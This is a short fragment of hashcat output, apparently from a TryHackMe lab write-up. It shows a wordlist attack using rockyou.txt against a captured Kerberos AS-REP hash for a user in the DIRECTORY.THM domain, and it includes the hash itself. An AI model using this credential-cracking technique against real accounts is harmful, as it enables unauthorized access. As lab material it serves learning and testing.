 Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 5 secs
$krb5asrep$23$larry.doe@DIRECTORY.THM:f8716efbaa984508ddde606756441480$805ab8be8cfb018a282718f7c040cd43924c6f9afeb6171230bbd3dccc79294dcf2f877a44c1a0981aadb7bb7a9510dd52d8dda4039ef4dcb444f18c9902be1623035e10aebf16ce4bdf5f7064f480e67e96ec2
eb32bad95c5a1247bd7a241273fe80e281f4e6a99926f7969fcf803190c7096b947a33407f8578d4c0fb8b52d2aa8d0405a44b72bd21e014563cb71e82aee0e12538d0d440c930b98abf766e18ddc99a964e6e812ecf8dc8994a912a02074d40e5e6906915c1d216653d45df88636b51656f2c37de2020